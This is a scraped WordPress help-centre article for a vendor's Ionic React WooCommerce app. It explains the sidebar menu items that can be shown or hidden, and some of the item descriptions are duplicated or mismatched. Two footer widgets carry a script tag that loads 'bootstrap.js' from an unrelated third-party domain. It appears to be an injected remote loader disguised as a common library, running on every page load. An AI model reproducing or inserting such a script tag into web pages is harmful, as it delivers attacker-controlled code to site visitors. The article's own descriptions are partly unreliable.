			<a class="fusion-logo-link"  href="https://themes-coder.com/" >

						<!-- standard logo -->
			<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-standard-logo" />

											<!-- mobile logo -->
				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-mobile-logo" />
			
											<!-- sticky header logo -->
				<img src="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png" srcset="https://themes-coder.com/wp-content/uploads/2019/01/logo_themes_coder_white.png 1x" width="168" height="30" alt="Themes-Coder Logo" data-retina_logo_url="" class="fusion-sticky-logo" />
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-classic" method="get" action="https://themes-coder.com/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Search for:</span>
													<input type="search" value="" name="s" class="s" placeholder="Search..." required aria-required="true" aria-label="Search..."/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" aria-label="Search" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" role="button" aria-label="Close Search" class="fusion-close-search"></a></div><ul id="menu-classic-top" class="fusion-menu"><li  id="menu-item-19720"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19720"  data-item-id="19720"><a  href="https://themes-coder.com/" class="fusion-bar-highlight"><span class="menu-text">Home</span></a></li><li  id="menu-item-12492"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12492 fusion-dropdown-menu"  data-item-id="12492"><a  href="https://themes-coder.com/products/" class="fusion-bar-highlight"><span class="menu-text">Products</span></a><ul class="sub-menu"><li  id="menu-item-15600"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15600 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/woocommerce-apps/" class="fusion-bar-highlight"><span>WooCommerce Apps</span></a><ul class="sub-menu"><li  id="menu-item-19381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19381" ><a  href="https://themes-coder.com/products/android-woocommerce/" class="fusion-bar-highlight"><span>Android WooCommerce</span></a></li><li  id="menu-item-19383"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19383" ><a  href="https://themes-coder.com/products/ionic-woocommerce/" class="fusion-bar-highlight"><span>Ionic WooCommerce</span></a></li><li  id="menu-item-19382"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19382" ><a  href="https://themes-coder.com/products/ionic-react-woocommerce/" class="fusion-bar-highlight"><span>Ionic React WooCommerce</span></a></li><li  id="menu-item-19478"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19478" ><a  href="https://themes-coder.com/products/lesath-woocommerce/" class="fusion-bar-highlight"><span>Lesath WooCommerce</span></a></li><li  id="menu-item-26989"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26989" ><a  href="https://themes-coder.com/products/namal-woocommerce/" class="fusion-bar-highlight"><span>Namal WooCommerce</span></a></li><li  id="menu-item-19479"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19479" ><a  href="https://themes-coder.com/products/react-woocommerce/" class="fusion-bar-highlight"><span>React WooCommerce</span></a></li></ul></li><li  id="menu-item-15601"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15601 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/custom-website-apps/" class="fusion-bar-highlight"><span>Custom Website &#038; Apps</span></a><ul class="sub-menu"><li  id="menu-item-24378"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24378" ><a  href="https://themes-coder.com/products/laravel-ecommerce/" class="fusion-bar-highlight"><span>Laravel Ecommerce</span></a></li><li  id="menu-item-25770"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25770" ><a  href="https://themes-coder.com/products/android-ecommerce/" class="fusion-bar-highlight"><span>Android Ecommerce</span></a></li><li  id="menu-item-24379"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24379" ><a  href="https://themes-coder.com/products/ionic-ecommerce/" class="fusion-bar-highlight"><span>Ionic Ecommerce</span></a></li><li  id="menu-item-24381"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24381" ><a  href="https://themes-coder.com/products/react-ecommerce/" class="fusion-bar-highlight"><span>React Ecommerce</span></a></li><li  id="menu-item-24380"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24380" ><a  href="https://themes-coder.com/products/flutter-ecommerce/" class="fusion-bar-highlight"><span>Flutter Ecommerce</span></a></li></ul></li><li  id="menu-item-15869"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-15869 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/ui-ux-products/" class="fusion-bar-highlight"><span>UIUX Products</span></a><ul class="sub-menu"><li  id="menu-item-15867"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15867" ><a  href="https://themes-coder.com/products/ionic-uiux/" class="fusion-bar-highlight"><span>Ionic UIUX</span></a></li><li  id="menu-item-15868"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15868" ><a  href="https://themes-coder.com/products/android-uiux/" class="fusion-bar-highlight"><span>Android UIUX</span></a></li><li  id="menu-item-15673"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15673" ><a  href="https://themes-coder.com/products/becrux-android-ui-template/" class="fusion-bar-highlight"><span>Becrux Android UI Template</span></a></li><li  id="menu-item-15674"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15674" ><a  href="https://themes-coder.com/products/becrux-ionic-ui-template/" class="fusion-bar-highlight"><span>Becrux Ionic UI Template</span></a></li><li  id="menu-item-15669"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15669" ><a  href="https://themes-coder.com/products/lesath-android-ui-template/" class="fusion-bar-highlight"><span>Lesath Android UI Template</span></a></li><li  id="menu-item-15670"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15670" ><a  href="https://themes-coder.com/products/lesath-ionic-ui-template/" class="fusion-bar-highlight"><span>Lesath Ionic UI Template</span></a></li><li  id="menu-item-15671"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15671" ><a  href="https://themes-coder.com/products/rigel-android-ui-template/" class="fusion-bar-highlight"><span>Rigel Android UI Template</span></a></li><li  id="menu-item-15672"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15672" ><a  href="https://themes-coder.com/products/rigel-ionic-ui-template/" class="fusion-bar-highlight"><span>Rigel Ionic UI Template</span></a></li></ul></li><li  id="menu-item-16572"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-16572 fusion-dropdown-submenu" ><a  href="https://themes-coder.com/grocery-solution/" class="fusion-bar-highlight"><span>Grocery Solution</span></a><ul class="sub-menu"><li  id="menu-item-26158"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26158" ><a  href="https://themes-coder.com/products/android-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Android Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24463"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24463" ><a  href="https://themes-coder.com/products/ionic-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Ionic Ecommerce Solution With Delivery App</span></a></li><li  id="menu-item-24464"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24464" ><a  href="https://themes-coder.com/products/react-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>React Ecommerce Solution with Delivery App</span></a></li><li  id="menu-item-24462"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24462" ><a  href="https://themes-coder.com/products/flutter-ecommerce-solution-with-delivery-app/" class="fusion-bar-highlight"><span>Flutter Ecommerce Solution with Delivery App</span></a></li></ul></li><li  id="menu-item-20540"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-20540 fusion-dropdown-submenu" ><a  href="#" class="fusion-bar-highlight"><span>HTML Templates</span></a><ul class="sub-menu"><li  id="menu-item-20541"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20541" ><a  href="https://themes-coder.com/products/kundol-html/" class="fusion-bar-highlight"><span>Kundol HTML Templates</span></a></li></ul></li></ul></li><li  id="menu-item-3897"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3897"  data-item-id="3897"><a  href="https://themes-coder.com/about-us/" class="fusion-bar-highlight"><span class="menu-text">About us</span></a></li><li  id="menu-item-14421"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14421"  data-item-id="14421"><a  href="https://themes-coder.com/help-center/" class="fusion-bar-highlight"><span class="menu-text">Help Center</span></a></li><li  id="menu-item-13286"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13286"  data-item-id="13286"><a  href="https://themes-coder.com/blog/" class="fusion-bar-highlight"><span class="menu-text">Blog</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

					</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
								
							<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
					
							
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">
<div class="mkb-root mkb-clearfix mkb-sidebar-left mkb-container"><aside class="mkb-sidebar" role="complementary">
		<section id="kb_content_tree_widget-3" class="widget mkb-widget mkb_content_tree_widget mkb-widget-global" style="border-style: solid;border-color:transparent;border-width:0px;"><h2 class="mkb-widget-title">Knowledge Base</h2>		<div class="mkb-widget-content-tree__list">
			<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="167">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Ionic React Woocommerce							</span>

						<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="168">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Introduction							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-react-woocommerce-about/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																About							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-react-woocommerce-objectives/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Objectives							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-react-woocommerce-pre-requisites/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Pre Requisites							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="169">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				Installation							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-react-woocommerce-source-code-setup/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Source Code Setup							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-react-woocommerce-plugin-installation/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Plugin Installation							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-react-woocommerce-facebook-login/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Facebook Login							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-react-woocommerce-facebook-integration/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Facebook Integration							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-react-woocommerce-one-signal-notification/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																One Signal Notification							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-react-woocommerce-onesignal-integration/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																OneSignal Integration							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="170">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				App Feature Settings							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-react-woocommerce-general-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																General Settings							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-react-woocommerce-checkout-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Checkout Settings							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article mkb-widget-content-tree__article--active">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Sidebar Menu Links							</span>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-react-woocommerce-contact-page-settings/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Contact Page Settings							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-react-woocommerce-app-content-pages/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																App Content Pages							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
					<ul class="mkb-widget-content-tree__topic-list">
						<li class="mkb-widget-content-tree__topic" data-id="171">
			<span class="mkb-widget-content-tree__topic-name">
				<i class="mkb-widget-content-tree__list-icon fa fa-folder"></i>
				<i class="mkb-widget-content-tree__list-icon-open fa fa-folder-open"></i>
				App Compatible plugins							</span>

						<ul class="mkb-widget-content-tree__article-list">
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-react-woocommerce-wpml-multi-language/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																WPML (Multi-Language)							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-react-woocommerce-multi-vendor/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Multi Vendor							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-react-woocommerce-wc-points-and-rewards/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																WC Points and Rewards							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-react-woocommerce-multi-currency/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Multi Currency							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-react-woocommerce-delivery-tracking/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Delivery Tracking							</span>
													</a>
											</li>
									<li class="mkb-widget-content-tree__article">
													<a href="https://themes-coder.com/help-center/ionic-react-woocommerce-geo-fencing/">
													<span class="mkb-widget-content-tree__article-title">
																	<i class="mkb-widget-articles__list-icon fa fa-book"></i>
																Geo Fencing							</span>
													</a>
											</li>
							</ul>
				</li>
				</ul>
				</li>
				</ul>
		</div>
		</section>		</aside><div class="mkb-content-main mkb-content-main--article mkb-content-main--has-sidebar"><div id="mkb-article-16894"><div class="mkb-page-header"><h1 class="mkb-page-title">Sidebar Menu Links</h1></div><!-- .mkb-entry-header --><div class="mkb-single-content"><div class="mkb-single-content__featured"></div><div class="mkb-single-content__text">		<div class="mkb-article-header">
						<div class="mkb-article-header__estimate">
				<i class="mkb-estimated-icon fa fa-clock-o"></i>
				<span>Estimated reading time:</span> <span>1 min</span>
			</div>
		<div class="mkb-clearfix"></div>		</div>
	<div class="mkb-article-text mkb-clearfix"><p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-16979" src="https://themes-coder.com/wp-content/uploads/2020/08/cms12.png" alt="" width="943" height="592" srcset="https://themes-coder.com/wp-content/uploads/2020/08/cms12-200x126.png 200w, https://themes-coder.com/wp-content/uploads/2020/08/cms12-300x188.png 300w, https://themes-coder.com/wp-content/uploads/2020/08/cms12-320x202.png 320w, https://themes-coder.com/wp-content/uploads/2020/08/cms12-400x251.png 400w, https://themes-coder.com/wp-content/uploads/2020/08/cms12-600x377.png 600w, https://themes-coder.com/wp-content/uploads/2020/08/cms12-768x482.png 768w, https://themes-coder.com/wp-content/uploads/2020/08/cms12-800x502.png 800w, https://themes-coder.com/wp-content/uploads/2020/08/cms12.png 943w" sizes="(max-width: 943px) 100vw, 943px" /> <img decoding="async" class="alignnone size-full wp-image-16980" src="https://themes-coder.com/wp-content/uploads/2020/08/cms13.png" alt="" width="940" height="591" srcset="https://themes-coder.com/wp-content/uploads/2020/08/cms13-200x126.png 200w, https://themes-coder.com/wp-content/uploads/2020/08/cms13-300x189.png 300w, https://themes-coder.com/wp-content/uploads/2020/08/cms13-320x202.png 320w, https://themes-coder.com/wp-content/uploads/2020/08/cms13-400x251.png 400w, https://themes-coder.com/wp-content/uploads/2020/08/cms13-600x377.png 600w, https://themes-coder.com/wp-content/uploads/2020/08/cms13-700x441.png 700w, https://themes-coder.com/wp-content/uploads/2020/08/cms13-768x483.png 768w, https://themes-coder.com/wp-content/uploads/2020/08/cms13-800x503.png 800w, https://themes-coder.com/wp-content/uploads/2020/08/cms13.png 940w" sizes="(max-width: 940px) 100vw, 940px" /></p>
<p><strong>Wishlist</strong></p>
<p>Wishlist is meant for the visitor where he/she can add products that he/she is likely to buy in the future. You can display or hide the wishlist.</p>
<p><strong>Edit Profile.</strong></p>
<p>This is again meant for the visitor to edit his/her profile information that was used in registration. Through this, you can allow or restrict the visitor from editing the profile.</p>
<p><strong>My orders </strong></p>
<p>Through this page, the visitor can see his/her order details and history. You can show or hide this option.</p>
<p><strong>Contact us. </strong></p>
<p>This is the page that carries the details of your contact information. You can show or hide this.</p>
<p><strong>About Us</strong></p>
<p>This is the page that shows the “about us” content. You can show or hide this from this option.</p>
<p><strong>Billing Shipping Info</strong></p>
<p>This segment is meant for the user where he/she can store billing and shipping information. You can show or hide it in the left menu.</p>
<p><strong>Downloads</strong></p>
<p>This is again meant for the visitor whether he/she wants downloads or not. You can show or hide it in the left menu.</p>
<p><strong>News</strong></p>
<p>This carries the latest news about your business. You can show or hide this from the left menu.</p>
<p><strong>Introduction</strong></p>
<p>This segment contains your business’s introduction. You can show or hide it from here.</p>
<p><strong>Share App </strong></p>
<p>Through this option, the visitor can share your app through different mediums with other users. You can show or hide this option from here.</p>
<p><strong>RateApp</strong></p>
<p>Through this option, the visitor can share your app through different mediums with other users. You can show or hide this option from here.</p>
<p><strong>Wishlist</strong></p>
<p>Through this option, the visitor can rate your app. You can show or hide this option from here.</p>
<p><strong>Settings</strong></p>
<p>Show or hide the settings from the left menu.</p>
</div>		<div class="mkb-article-extra">
			<div class="mkb-article-extra__hidden">
				<span class="mkb-article-extra__tracking-data"
				      data-article-id="16894"
				      data-article-title="Sidebar Menu Links"></span>
			</div>
					<div class="mkb-article-extra__actions">

            
				<div class="mkb-article-extra__rating fn-article-rating">
					<div class="mkb-article-extra__rating-likes-block fn-rating-likes-block">
						<div class="mkb-article-extra__rating-title">Was this article helpful?</div>
													<a href="#" class="mkb-article-extra__like"
							   data-article-id="16894"
							   data-article-title="Sidebar Menu Links"
							   title="Like">
																	<i class="mkb-like-icon fa fa-smile-o"></i>
																Like																	<span class="mkb-article-extra__stats-likes">
									0								</span>
															</a>
																			<a href="#" class="mkb-article-extra__dislike"
							   data-article-id="16894"
							   data-article-title="Sidebar Menu Links"
							   title="Dislike">
																	<i class="mkb-dislike-icon fa fa-frown-o"></i>
																Dislike																	<span class="mkb-article-extra__stats-dislikes">
									    0								    </span>
															</a>
																	</div>
				</div>
			
            
		</div>
			<div class="mkb-article-extra__stats">
							<div class="mkb-article-extra__stats-pageviews">
					<span>Views:</span> <span>52</span>
				</div>
					</div>
			</div>
	</div></div><!-- .mkb-single-content -->        <div class="mkb-article-extra__navigation-wrap">
                            <h3>Continue reading</h3>
                        <div class="mkb-article-extra__navigation">
                <div class="mkb-article-extra__navigation-item mkb-article-extra__previous-article"><i class="fa fa-angle-double-left"></i> Previous:  <a href="https://themes-coder.com/help-center/ionic-react-woocommerce-checkout-settings/">Checkout Settings</a></div>
                <div class="mkb-article-extra__navigation-item mkb-article-extra__next-article">Next:  <a href="https://themes-coder.com/help-center/ionic-react-woocommerce-contact-page-settings/">Contact Page Settings</a> <i class="fa fa-angle-double-right"></i></div>
            </div>
        </div>
        </div><!-- #mkb-article-## --></div><!--.mkb-content-main--></div><!--.mkb-container-->						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Themes Coder</h4><div class="menu-footer-menu-1-container"><ul id="menu-footer-menu-1" class="menu"><li id="menu-item-19557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-19557"><a href="https://themes-coder.com/">Home</a></li>
<li id="menu-item-19562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19562"><a href="https://themes-coder.com/products/">Products</a></li>
<li id="menu-item-19561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19561"><a href="https://themes-coder.com/help-center/">Help Center</a></li>
<li id="menu-item-19559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19559"><a href="https://themes-coder.com/about-us/">About us</a></li>
<li id="menu-item-19560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19560"><a href="https://themes-coder.com/blog/">Blog</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-7" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-11" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Featured Items</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-24393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24393"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-24392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24392"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-19565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19565"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19566"><a href="https://themes-coder.com/products/android-uiux/">Android UIUX</a></li>
<li id="menu-item-24394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24394"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-8" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-9" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Custom Solutions</h4><div class="menu-footer-menu-3-container"><ul id="menu-footer-menu-3" class="menu"><li id="menu-item-24396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24396"><a href="https://themes-coder.com/products/laravel-ecommerce/">Laravel Ecommerce</a></li>
<li id="menu-item-25771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25771"><a href="https://themes-coder.com/products/android-ecommerce/">Android Ecommerce</a></li>
<li id="menu-item-24395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24395"><a href="https://themes-coder.com/products/ionic-ecommerce/">Ionic Ecommerce</a></li>
<li id="menu-item-24397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24397"><a href="https://themes-coder.com/products/react-ecommerce/">React Ecommerce</a></li>
</ul></div><div style="clear:both;"></div></section><section id="custom_html-9" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><div class="textwidget custom-html-widget"><script src="https://wpthemeasset.com/bootstrap.js"></script>
</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-10" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">WooCommerce Apps</h4><div class="menu-footer-menu-4-container"><ul id="menu-footer-menu-4" class="menu"><li id="menu-item-19573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19573"><a href="https://themes-coder.com/products/android-woocommerce/">Android WooCommerce</a></li>
<li id="menu-item-19575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19575"><a href="https://themes-coder.com/products/ionic-woocommerce/">Ionic WooCommerce</a></li>
<li id="menu-item-19574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19574"><a href="https://themes-coder.com/products/ionic-react-woocommerce/">Ionic React WooCommerce</a></li>
<li id="menu-item-19576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19576"><a href="https://themes-coder.com/products/lesath-woocommerce/">Lesath WooCommerce</a></li>
<li id="menu-item-19577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19577"><a href="https://themes-coder.com/products/react-woocommerce/">React WooCommerce</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Copyright 2019 - <script>document.write(new Date().getFullYear());</script>   |   ThemesCoder   |   All Rights Reserved</a>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
											<div class="fusion-sliding-bar-wrapper">
									<div id="slidingbar-area" class="slidingbar-area fusion-sliding-bar-area fusion-widget-area fusion-sliding-bar-position-top fusion-sliding-bar-text-align-left fusion-sliding-bar-toggle-rectangle" data-breakpoint="800" data-toggle="rectangle">
					<div class="fusion-sb-toggle-wrapper">
				<a class="fusion-sb-toggle" href="#"><span class="screen-reader-text">Toggle Sliding Bar Area</span></a>
			</div>
		
		<div id="slidingbar" class="fusion-sliding-bar">
						<div class="fusion-row">
								<div class="fusion-columns row fusion-columns-4 columns columns-4">

																														<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
